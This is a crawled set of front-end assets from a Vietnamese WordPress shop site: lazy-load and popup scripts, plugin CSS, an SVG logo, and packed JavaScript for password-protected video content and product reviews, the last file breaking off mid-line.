<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mhdvietnam.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1721492267
body_size: 938
content:
.passpopup_wrap{width:100%;max-width:800px;background:#fff;position:relative;margin:0 auto 10px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.5)}.passpopup_title{border-bottom:1px solid #dee2e6;padding:10px;font-size:18px}.passpopup_content_box{background:#343a40!important;padding:20px}.passpopup_form{text-align:center;color:#fff}.passpopup_form label{color:#fff}.passpopup_form button[type="submit"],.passvideo_open_note,.devvn_view_content{color:#fff;background-color:#dc3545;border:1px solid #dc3545;border-radius:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:.97em;font-weight:400;letter-spacing:.03em;line-height:2.4em;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;vertical-align:middle;margin:0 10px 10px}.passvideo_open_note{color:#dc3545;border-color:#dc3545;background:transparent}.passpopup_content{background:#fff;padding:20px;display:none}.passpopup_form form{margin:0;padding:0}input.passvideo{background-color:#fff;border:1px solid #ddd;border-radius:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-sizing:border-box;color:#333;font-size:.97em;height:2.507em;max-width:100%;padding:0 .75em;transition:color .3s,border .3s,background .3s,opacity .3s;vertical-align:middle;width:100%}.passpopup_content.active{display:block}.devvn_content_protect_wrap{background:#0000000d;padding:10px;border-radius:12px;margin:20px 0}.devvn_content_protect_btn{text-align:center}.pass_loading{position:relative;pointer-events:none}.pass_loading:before{position:absolute;content:'';top:0;left:0;background:rgb(255 255 255 / 50%);width:100%;height:100%;z-index:999}.pass_loading:after{position:fixed;content:'';top:50%;margin-top:-25px;left:50%;margin-left:-25px;width:50px;height:50px;-webkit-animation:pass_loading .6s linear;animation:pass_loading .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:50%;border-color:var(--primary-color,#00c48c) transparent transparent;border-style:solid;border-width:.3em;box-shadow:0 0 0 1px transparent;z-index:9999}@-webkit-keyframes pass_loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pass_loading{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media (max-width:500px){.pass-video-le-van-toan .mfp-container{padding:10px}.passpopup_content_box,.passpopup_content{padding:10px}.passpopup_form button[type="submit"],.passvideo_open_note{margin:0 2px 10px;font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/flatsome-utils-mh/public/css/flatsome-utils-mh-public.css?ver=1721492267
body_size: 1114
content:
.flatsome-ultils-mh-pagination li{margin-left:0!important}.flatsome-utils-loading-m{display:none;position:fixed;left:0;top:0;z-index:999992!important;width:100%;height:100%;background:rgba(0,0,0,.5)}.flatsome-utils-loading-m.in{display:flex;align-items:center;justify-content:center}@media screen and (min-width:850px){.large-columns-6 .flickity-slider>.flatsome-utils-2-rows{max-width:16.66667%;;-ms-flex-preferred-size:16.66667%;;flex-basis:16.66667%;}.large-columns-5 .flickity-slider>.flatsome-utils-2-rows{max-width:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.large-columns-4 .flickity-slider>.flatsome-utils-2-rows{max-width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.large-columns-3 .flickity-slider>.flatsome-utils-2-rows{max-width:33.33%;-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.large-columns-2 .flickity-slider>.flatsome-utils-2-rows{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.large-columns-1 .flickity-slider>.flatsome-utils-2-rows{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.large-columns-7 .flickity-slider>.flatsome-utils-2-rows{max-width:14.28%;-ms-flex-preferred-size:14.28%;flex-basis:14.28%}.large-columns-8 .flickity-slider>.flatsome-utils-2-rows{max-width:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}}@media screen and (max-width:849px){.small-columns-1 .flickity-slider>.flatsome-utils-2-rows,.small-columns-2 .flickity-slider>.flatsome-utils-2-rows,.small-columns-3 .flickity-slider>.flatsome-utils-2-rows,.small-columns-4 .flickity-slider>.flatsome-utils-2-rows,.small-columns-5 .flickity-slider>.flatsome-utils-2-rows,.small-columns-6 .flickity-slider>.flatsome-utils-2-rows{max-width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.flatsome-utils-2-rows .col{padding:0 9.8px 19.6px}}@media screen and (max-width:600px){.fu-categories-mobile-col-3 .flatsome-utils-2-rows{max-width:33.33%!important;-ms-flex-preferred-size:33.33%!important;flex-basis:33.33%!important}.fu-categories-mobile-col-4 .flatsome-utils-2-rows{max-width:25%!important;-ms-flex-preferred-size:25%!important;flex-basis:25%!important}}@media screen and (max-width:320px){.fu-categories-mobile-col-3 .flatsome-utils-2-rows,.fu-categories-mobile-col-4 .flatsome-utils-2-rows{max-width:50%!important;-ms-flex-preferred-size:50%!important;flex-basis:50%!important}}.fu-categories-section .product-category .box-text-inner{height:32px}.fu-categories-section h5{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;font-size:13px;-webkit-box-orient:vertical}.fu-categories-section{border-top:1px solid rgba(0,0,0,.05);border-left:1px solid rgba(0,0,0,.05)}.fu-categories-section .col{padding-bottom:15px}.fu-categories-section .box-text{padding:0!important}.fu-categories-section.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg{margin-top:0}.fu-categories-section.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button{margin-top:0%}.fu-categories-section .box-category{padding:15px}.fu-categories-section .flatsome-utils-2-rows>div{text-decoration:none;color:rgba(0,0,0,.8);border-right:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05);text-align:center;background-color:#fff;display:block;position:relative;-webkit-transition:box-shadow .1s cubic-bezier(.4,0,.6,1),-webkit-transform .1s cubic-bezier(.4,0,.6,1);transition:box-shadow .1s cubic-bezier(.4,0,.6,1),-webkit-transform .1s cubic-bezier(.4,0,.6,1);transition:transform .1s cubic-bezier(.4,0,.6,1),box-shadow .1s cubic-bezier(.4,0,.6,1);transition:transform .1s cubic-bezier(.4,0,.6,1),box-shadow .1s cubic-bezier(.4,0,.6,1),-webkit-transform .1s cubic-bezier(.4,0,.6,1)}.flatsome-ultils-mh-ux.row-small .flickity-slider>*{padding:0 9.8px 19.6px!important;margin-bottom:0}.flatsome-ultils-mh-ux.row-xsmall .flickity-slider>*{padding:0 2px 3px!important;margin-bottom:0}.flatsome-ultils-mh-ux.row-normal .flickity-slider>*{padding:0 15px 30px!important;margin-bottom:0}.flatsome-ultils-mh-ux.row-large .flickity-slider>*{padding:0 30px 30px!important;margin-bottom:0}.slide-2-row-init{white-space:nowrap;overflow-y:hidden;overflow-x:scroll}.flatsome-ultils-slide-2-row>*{display:inline-block}.ribbon-wrapper{width:88px;height:88px;overflow:hidden;position:absolute;z-index:3;top:-3px;right:-3px}.ribbon-wrapper .ribbon{font:bold .8rem sans-serif;color:#333;text-align:center;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:relative;padding:7px 0;background-color:#ef513f;color:#fff;top:15px;right:18px;width:150px}.tab_sc_fs_ut{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/Magiamgia.js?ver=1721492268
body_size: 17
content:
window.addEventListener('load',function(){setTimeout(function(){document.querySelector('.isures-sdc--wrap').style.display='block'},1)})

--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/uploads/2022/11/Logo-01-white.svg
body_size: 3647
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 166.6 69.1" style="enable-background:new 0 0 166.6 69.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M143.9,8.8h1c0.5,0,0.8-0.1,1-0.2c0.2-0.1,0.3-0.3,0.3-0.6c0-0.2,0-0.3-0.1-0.4s-0.2-0.2-0.4-0.3
		c-0.2-0.1-0.4-0.1-0.9-0.1h-1L143.9,8.8L143.9,8.8z M143.1,11.8V6.5h1.8c0.6,0,1.1,0.1,1.4,0.1c0.3,0.1,0.5,0.3,0.7,0.5
		s0.2,0.5,0.2,0.8c0,0.4-0.1,0.7-0.4,1c-0.3,0.3-0.6,0.5-1.1,0.5c0.2,0.1,0.3,0.2,0.5,0.3c0.2,0.2,0.5,0.6,0.8,1.1l0.6,1h-1L146,11
		c-0.4-0.7-0.7-1.1-0.9-1.2c-0.2-0.1-0.4-0.2-0.7-0.2h-0.5v2.3h-0.8V11.8z M145.3,4.9c-0.7,0-1.4,0.2-2,0.5
		c-0.7,0.4-1.2,0.9-1.5,1.5c-0.4,0.7-0.6,1.4-0.6,2.1s0.2,1.4,0.6,2.1c0.4,0.7,0.9,1.2,1.5,1.5c0.7,0.4,1.3,0.5,2.1,0.5
		c0.7,0,1.4-0.2,2.1-0.5c0.7-0.4,1.2-0.9,1.5-1.5c0.4-0.7,0.5-1.3,0.5-2.1c0-0.7-0.2-1.4-0.6-2.1c-0.4-0.7-0.9-1.2-1.5-1.5
		C146.6,5.1,146,4.9,145.3,4.9 M145.3,4.1c0.8,0,1.6,0.2,2.4,0.6c0.8,0.4,1.4,1,1.9,1.8c0.4,0.8,0.7,1.6,0.7,2.5s-0.2,1.7-0.7,2.5
		c-0.4,0.8-1,1.4-1.8,1.8c-0.8,0.4-1.6,0.7-2.5,0.7s-1.7-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.5
		s0.2-1.7,0.7-2.5c0.4-0.8,1.1-1.4,1.9-1.8C143.6,4.3,144.4,4.1,145.3,4.1"/>
	<path class="st0" d="M128.6,1.9c-2.3,0.6-4,2.2-4.3,4.8c-0.2,2.4,0,23.6,0,27.1c0,4.4,0.5,13.8-0.4,17.5c-1.2,4.9-8.8,5.9-12.2,3.5
		c-1.8-1.3-2.8-3.2-2.8-6.2c0-3.5,0.2-5,2.4-6.7c2.7-2.2,4.5-0.9,7.1-1.9c1.9-0.7,3.8-2.6,3.8-5.2c0.1-2.6-1.7-4.7-3.6-5.5
		s-5.8-0.3-7.8,0.3c-15.1,4-17.8,25.2-6.5,33.8c3.7,2.8,8,4.4,13.9,4c4.1-0.3,8.4-1.7,11.2-4.5c4-4.1,5.9-7.7,6.2-14
		c0.3-5.8,0-12.2,0-18.1V12.7c0-2.9,0.4-6-0.9-8.2C133.8,2.7,131.4,1.1,128.6,1.9"/>
	<path class="st0" d="M60.6,1.9c-4.2,1.3-4.3,4-4.3,8.9c0,8-1.1,15.6,3.8,22.1c6.6,8.7,14.4,6.7,18.3,7.7c1.8,0.5,3.1,1.6,3.8,2.8
		c2,3.4,0.9,12.8,1.2,18.3c0.2,3.6,3.3,6.6,7.2,5.5c1.4-0.4,2.9-1.7,3.5-2.8c0.9-1.6,0.6-3.9,0.6-5.9c0-3.9,0.3-9.1-0.2-12.8
		c-1.1-8.8-7.1-15.3-15.9-16.5c-3.8-0.5-7.4,0.6-9.9-3.3c-1.3-1.9-1.1-2.9-1.1-5.4c0-4.3,0.1-8.7,0-12.9C67.6,4,64.5,0.7,60.6,1.9"
		/>
	<path class="st0" d="M29.2,62c0-2.9,0-5.8,0-8.7s-0.1-5.8,0-8.7c0.1-4.8,3.9-8.6,8.6-8.8c5-0.2,8.9,3.6,9.4,8.1
		c0.1,1,0.1,7.6,0.1,8.7V59c0,0.6-0.1,1.6,0,2.2c0,0.8,0.4,1.8,0.8,2.4c0.2,0.3,0.4,0.7,0.7,1c0.9,1,1.9,1.8,3.4,2.2
		c1.9,0.5,3.8,0.1,5.2-0.9c1.3-0.9,2.3-2.2,2.8-3.8c0.1-0.5,0.2-0.9,0.2-1.3v-1.1V44c0-1.5-0.3-3.7-0.8-5c-0.3-1-0.6-1.9-1.1-2.9
		c-0.2-0.4-0.4-0.9-0.7-1.3L57.3,34c-0.4-0.7-0.8-1.3-1.3-1.9l-1.2-1.4c-0.3-0.3-0.5-0.6-0.8-0.9l-0.3-0.3c-0.4-0.3-0.8-0.7-1.2-1.1
		l-1.1-0.8c-0.1-0.1-0.3-0.2-0.4-0.3c-0.5-0.3-1.1-0.7-1.6-1s-1.3-0.6-1.8-0.9c-2-0.9-4-1.3-6.2-1.7c-0.2,0-0.4,0-0.6-0.1l-0.9-0.1
		c-0.1,0-0.1,0-0.3,0s-0.4,0-0.7,0h-1.1h-0.1c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.6,0.1c-1.3,0.1-2.6,0.4-3.8,0.8
		c-1,0.3-1.9,0.7-2.9,1l-0.7,0.3c-0.1,0-0.1,0.1-0.2,0.1c-0.6,0.3-1.1,0.6-1.7,0.9c-0.8,0.5-1.6,1-2.3,1.6l-2.2,2
		c-0.3,0.3-1.1,1.3-1.3,1.6c-0.1,0.1-0.2,0.2-0.3,0.4l-0.8,1.2c-0.1,0.1-0.2,0.3-0.2,0.4c-0.1,0.1-0.2,0.3-0.2,0.4
		c-0.1,0.2-0.2,0.3-0.2,0.4c-0.1,0.3-0.3,0.5-0.4,0.8l-0.6,1.4c-0.6,1.4-1,3.2-1.2,4.7c-0.1,0.4-0.1,0.8-0.1,1.2c0,0.2,0,0.4,0,0.6
		c0,0.1,0,0.4,0,0.9v14.1v2.1c0,0.2,0,0.3,0,0.5c0.2,1.2,0.6,2.3,1.3,3.2c0.5,0.6,1.1,1.1,1.7,1.5c0.1,0.1,0.3,0.2,0.4,0.2
		c1.2,0.6,2.4,0.9,3.8,0.7c1.5-0.2,2.8-0.9,3.9-2c0.1-0.1,0.1-0.1,0.2-0.2c0.6-0.6,1.2-1.7,1.4-2.5L29.2,62z"/>
	<path class="st0" d="M37.7,38.6c-2.9,0.3-5,2.3-5.7,4.7c-0.2,0.8-0.3,1.5-0.3,2.3v13c0,2.6-0.1,4.1,1.6,6.2l0.3,0.3
		c3.5,3.5,9.5,2,10.9-2.8c0.2-0.8,0.3-1.4,0.3-2.3V47c0-1.9,0.1-3-0.6-4.6C43.4,40.3,40.9,38.3,37.7,38.6"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1721492267
body_size: 3995
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(2(1T,1w){0 9=f,J=1T();3k(!![]){3j{0 1u=-b(9(3i))/5+-b(9(3h))/1s*(-b(9(3g))/3f)+b(9(3e))/1M*(b(9(3d))/1L)+b(9(3c))/3a*(-b(9(31))/39)+-b(9(38))/37*(-b(9(36))/35)+b(9(34))/33+-b(9(32))/3l*(-b(9(3b))/3m);a(1u===1w)F;1J J[\'1y\'](J[\'1i\']())}3H(3G){J[\'1y\'](J[\'1i\']())}}}(y,3D),!2(3){0 1d=f;3(n)[1d(3C)](2(){0 4=1d,j={\'1Y\':2(q,K,o){0 7=f,e,T=o?((e=3A 3y())[7(3o)](e[7(3x)]()+3w*o*1C*1C*3u),7(3t)+e[7(3s)]()):\'\',o=2n[7(3r)];5===o[7(N)](\'.\')[7(i)]?n[7(1c)]=q+\'=\'+K+T+7(3q):((e=o[\'2c\'](\'.\'))[7(3p)](),e=\'.\'+e[7(3n)](\'.\'),n[7(1c)]=q+\'=\'+K+T+7(30)+e,1R!=j[\'H\'](q)&&j[\'H\'](q)==K||(e=\'.\'+o,n[7(1c)]=q+\'=\'+K+T+\';\\14=/;\\2d=\'+e))},\'H\':2(1H){0 r=f;m(0 16=1H+\'=\',18=n[\'1f\'][r(N)](\';\'),W=6;W<18[r(i)];W++){m(0 k=18[W];\'\\2z\'==k[\'2y\'](6);)k=k[\'2u\'](5,k[r(i)]);a(6==k[r(2x)](16))d k[r(2K)](16[\'1q\'],k[\'1q\'])}d 1R},\'29\':2(1P){0 1F=f;j[1F(1S)](1P,\'\',-5)}};2 1k(1E){d 1I(1E)}0 A=1n[4(2M)][4(2B)],1z=2X(\'R\');h 1r=1n[2W(1z)][\'2U\'],8=1r[4(z)](6,5)+1r[4(z)](1s);8=8[4(z)](6,1M)+8[4(z)](1L),8=2I[4(2J)](1I(8));2A 1D=n[4(2C)](4(2D));2 1m(S){0 M=4;S=M(2o)+S,3[\'2g\'][M(2v)]({\'2s\':{\'2p\':S,\'19\':\'1W\'},\'1X\':!5,\'2k\':M(3v)})}1D[4(47)]((g,4M)=>{0 c=4;h X=!5,1l=!5;0 x=g[\'26\'](c(2m)),1K=1k(g[c(1x)](c(4L))),1A=4K(1k(g[c(1x)](c(4I))));g[c(1v)](c(1G),2(){0 13=c,1h=j[\'H\'](13(1a)+x);a(X&&(!1h||1h!==1K)){g[13(1t)]();m(h 12=6;12<8[13(i)];12++)a(8[12]===A){1m(x);F}}}),g[c(1v)](\'3K\',2(){0 v=c,1B=j[\'H\'](v(1a)+x);a((g[v(4A)]>1A||X)&&!1B&&!1l){1l=!6,X=!6,g[v(1t)]();m(h L=6;L<8[v(i)];L++)a(8[L]===A){1m(x);F}}})}),1n[4(4Q)]=2(){!(2(){0 u=f;m(0 1o=n[\'1f\'][u(N)](\';\'),O=6;O<1o[u(i)];O++){0 w=1o[O][u(1Q)]();w[\'57\'](\'1V\')&&(w=w[u(N)](\'=\')[6],j[u(55)](w))}}())},3(\'.53\')[\'1e\'](4(52),2(){0 P=4,1N=3(E)[P(1O)](P(51));3(\'.50\',1N)[\'4Y\'](P(4W))});0 I=!5;3(4(4V))[\'1e\'](\'4U\',\'.4T\',2(4S){0 1=4,t=3(E);h U=3(E)[1(1O)](1(4P));0 15=3(1(4t),t)[1(1p)](),B=3(\'.4s\',t)[1(1p)](),D=3(1(4r),t)[1(1p)]();a(!3[1(1Q)](B))d G(\'43\\42ò41\\40ập\\3Z\'),!5;h 1j=!5;m(h Z=6;Z<8[1(i)];Z++)a(8[Z]===A){1j=!6;F}a(!1j)d!5;a(1(3X)==15){h 1g=3(1(3V)+D+\'\\20]\');t=1g[\'2l\'](\'l-2b\'),3M(B)==t?(j[1(1S)](1(1a)+D,B,5),G(R[\'59\']),3[1(1b)][\'23\'](),1g[6][1(1G)]()):G(R[1(3P)])}1J{a(1(3O)==15&&!I){m(h V=6;V<8[1(i)];V++)a(8[V]===A){3[1(3W)]({\'19\':1(46),\'4i\':1(4q),\'4p\':R[1(4o)],\'l\':{\'4n\':1(4m),\'Y\':D,\'4l\':B},\'4k\':E,\'4j\':2(){0 17=1;U[17(4h)](17(2t)),I=!6},\'2a\':2(10){0 s=1;10[s(48)]?(3(\'#4g\'+D)[s(4f)](10[\'l\']),3[s(1b)][s(4e)]()):G(10[\'l\']),U[s(4c)](\'28\'),I=!5},\'4b\':2(4a,2q,49){0 1U=1;U[\'1Z\'](1U(2t)),I=!5,G(2q)}});F}}}d!5}),3(\'2r\')[\'1e\'](\'2w\',4(4d),2(){0 C=4,2j=C(2o)+3(E)[\'2l\'](C(2m));3[C(1b)][C(2v)]({\'2s\':{\'2p\':2j,\'19\':\'1W\'},\'1X\':!5,\'2k\':\'2e-Q-2f-2h-2i\'})})})}(45));2 f(24,25){0 21=y();d f=2(11,3N){11=11-z;0 22=21[11];d 22},f(24,25)}2 y(){0 27=[\'3Q\',\'3R\',\'1i\',\'3S\',\'.3T\',\'26\',\'3U\',\'Q\',\'2a\',\'3Y\',\'44\',\'2g\',\'4R\',\'4X\',\'4Z\',\'54\',\'2c\',\'l-56\',\'29\',\'1q\',\'58\',\'28\',\'.Y\',\'4O\',\'1V\',\'4E\',\'.4N\',\'23\',\'4v\',\'.4w\',\'4x\',\'2n\',\'4y\',\'.4z\',\'4B\',\'4C\',\'4u\',\'4D\',\'4F\',\'4G\',\';\\14=/\',\'4H\',\'4J\',\'2w\',\'3L\',\'3J\',\'2H\',\'2u\',\'2N\',\'2S\',\'#2T\',\'2r\',\'2V\',\'Q[l-Y=\\20\',\'2R\',\'2Q\',\';\\2P=\',\'l-Y\',\'2O\',\'2L\',\'l-2b\',\';\\14=/;\\2d=\',\'2e-Q-2f-2h-2i\',\'2E\',\'.2F\',\'2G\',\'2Y\',\'1Y\',\'2Z\',\'3B\',\'3E\',\'3F\',\'3I\',\'1f\',\'3z\',\'1Z\'];y=2(){d 27};d y()}',62,320,'var|_0x4f4b7e|function|_0xcb1b2|_0x29183d|0x1|0x0|_0x536638|_0x4ec32a|_0x2a15b4|if|parseInt|_0x2dc603|return|_0x511b8b|_0xc7b7|_0x2b6035|let|0xd5|_0x200c5d|_0x32aa4c|data|for|document|_0x121770||_0x3b29c4|_0x12cb62|_0x48dd4b|_0x28aa1c|_0x3c6131|_0x141ca4|_0x28fe8d|_0x4163c9|_0x1617|0xa7|_0x59e33d|_0x33750b|_0x11916d|_0x21793e|this|break|alert|get|_0x1e2a23|_0x579ce8|_0x589b97|_0x35ad37|_0x410dd0|0xd2|_0x2de26f|_0x335cc3|video|passvideo_args|_0xe38c9e|_0x3ea0f6|_0x12e3fc|_0x5aca5b|_0x40ee7f|_0x36ec29|campaign|_0x756414|_0x356d45|_0xc7b712|_0x390baf|_0x65502a|x20path|_0x1efb4e|_0x3b135b|_0x2ab94e|_0x5aee90|type|0xda|0xcd|0xbf|_0x1d05d6|on|cookie|_0x58fc49|_0x4ff5f8|shift|_0x11f568|_0x1b98f6|_0x454d86|_0x5daf1c|window|_0x44c65d|0xb0|length|_0x2cf5e7|0x2|0xba|_0x1d1bf5|0xf2|_0x54d65d|0xc7|push|_0x174e5b|_0x111068|_0x260a12|0x3c|_0x5a9017|_0x27b7f6|_0x22cd07|0xee|_0x58c231|atob|else|_0x3bf4a9|0x5|0x4|_0x1b522d|0xcc|_0x1ee60d|0xb7|null|0xb9|_0x1f6d3c|_0x33ffcd|passvideo_|inline|closeOnBgClick|set|removeClass|x22|_0x1617b3|_0x20deca|close|_0x5918d1|_0x375b1e|getAttribute|_0x1a3953|pass_loading|erase|success|privateCode|split|x20domain|pass|le|magnificPopup|van|toan|_0x191388|mainClass|attr|0xaf|location|0xa8|src|_0x3bd142|body|items|0xd7|substring|0xac|click|0xb8|charAt|x20|const|0xe9|0xd9|0xdc|json|passpopup_content_wrap|trim|content|JSON|0xe2|0xf1|12848nmxQPU|0xe1|addEventListener|val|x20expires|996JmkHbJ|open|slice|passpopup_|code|active|decodeURIComponent|encodeURIComponent|indexOf|pause|0xb3|0xce|0xb1|0xa|0xbe|0x9|0xc8|0x8|0xd1|0x7|0x6|0xad|0xc5|0xe0|0xd0|0x3|0xcb|0xd6|0xdb|try|while|0xb|0xc|0xe5|0xe4|0xc4|0xea|0xec|0xde|0xae|0x3e8|0xb4|0x18|0xc2|Date|addClass|new|replaceWith|0xe7|0x27c64|post|ajaxurl|_0x274795|catch|1852350PNiXxK|ajax|timeupdate|play|btoa|_0x14e447|0xf0|0xeb|getTime|onbeforeunload|3342xqUoKi|passpopup_wrap|865854VpVTXs|0xab|0xef|0xc9|222567DPWDRx|x20password|x20nh|ng|x20l|Vui|closest|jQuery|0xbc|0xe8|0xca|_0xeb50bf|_0x50c393|error|0xc1|0xe3|0xdd|0xbb|content_protect_|0xc0|dataType|beforeSend|context|passenter|0xe6|action|0xbd|url|0xb5|0xd8|passvideo|0xdf|devvn_content_product|toGMTString|campaign_type|32265xNTuVb|parse|devvn_view_content|0xcf|setTime|join|ready|176622apQDMq|forEach|hostname|pass_failed|0xd3|host|parseFloat|0xb2|_0x274368|devvn_pass_video|querySelectorAll|0xc6|0xc3|2954vBXJfS|_0x45727b|form_passpopup|submit|0xa9|0xaa|currentTime|toggleClass|16KgSofj|passpopup_content|0xb6|0xed|passvideo_open_note|16HMXyes|0xd4|timer|startsWith|2YMPLcu|pass_done'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-shortcode-reviews.js?ver=1721492268
body_size: 4110
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1 l(2p,2m){2 2H=A();b l=1(W,5j){W=W-26;7 2z=2H[W];b 2z},l(2p,2m)}(1(2h,2j){2 a=l,E=2h();38(!![]){37{2 2g=9(a(36))/p*(9(a(35))/33)+-9(a(32))/31+-9(a(30))/2X+-9(a(2R))/2W*(9(a(2S))/3z)+9(a(3A))/3C+9(a(3D))/3F+-9(a(3K))/3u*(-9(a(3f))/3h);k(2g===2j)3l;1d E[\'2L\'](E[\'2O\']())}3n(3o){E[\'2L\'](E[\'2O\']())}}}(A,3p),1(0){2 17=l,1z=(1(){7 1e=!![];b 1(2u,U){2 1E=1e?1(){2 2Q=l;k(U){2 1J=U[2Q(3q)](2u,2Z);b U=3s,1J}}:1(){};b 1e=![],1E}}()),R=1z(d,1(){2 j=l;b R[j(1t)]()[j(1s)](j(1q))[j(1t)]()[j(3e)](R)[j(1s)](j(1q))});R();\'3j 3i\';0(2c)[17(3g)](1(){2 3=17;0(3(1N))[3(2I)]({\'3m\':3(3E)});2d D={\'1Y\':1(){2 r=3;0(r(3L))[r(3J)]({\'1b\':r(3I),\'3H\':\'2F-3G-1m-1l\\3c-1m-1l\',\'3w\':!![],\'3B\':!![],\'3y\':{\'3x\':!![],\'3v\':!![],\'3d\':p},\'39\':{\'3b\':1(){2 h=r;k(L[\'1R\']==X){7 Q=0(h(22),d[h(2U)]);0(h(1U),Q)[h(1T)]>p&&!Q[h(1S)](\'19-1j\')&&Q[h(u)](h(1P))[h(1O)]({\'2a\':![],\'2b\':![],\'21\':p,\'1A\':!![]})}},\'2V\':1(){2 g=r;k(L[g(2Y)]==X){7 P=0(\'.1c\',d[g(2T)]);0(g(1U),P)[g(1T)]>p&&!P[g(1S)](\'19-1j\')&&P[g(u)](g(1P))[g(1O)]({\'2a\':![],\'2b\':![],\'21\':p,\'1A\':!![]})}}}})}};D[3(B)](),0(\'T\')[\'n\'](3(B),1(){2 1o=3;D[1o(B)]()}),0(\'.3a\')[\'n\'](\'J\',1(){2 8=3;7 G=0(d),1H=9(G[\'2A\'](8(29))),1B=G[8(m)](\'1C\'),q=G[8(20)](8(3r));b 0[8(1u)]({\'1b\':8(3O),\'1v\':\'2x\',\'1x\':L[8(1y)],\'s\':{\'1D\':8(4B),\'4V\':1H,\'1C\':1B},\'1G\':d,\'2f\':1(){2 1w=8;q[\'1n\'](1w(x))},\'Y\':1(t){2 6=8;k(t[\'Y\']){7 1M=t[6(m)][6(4U)],1k=t[6(m)][6(4T)],1W=t[6(m)][6(1K)];1k>=1M&&0(\'.4S\',q)[6(4R)](),G[6(25)](6(29),1k+p),0[6(10)](1W,1(4O,1Q){2 N=6;7 1h=0(1Q);0(N(1N),q)[N(28)](1h)[\'12\'](N(2D),1h)}),D[6(B)]()}1d 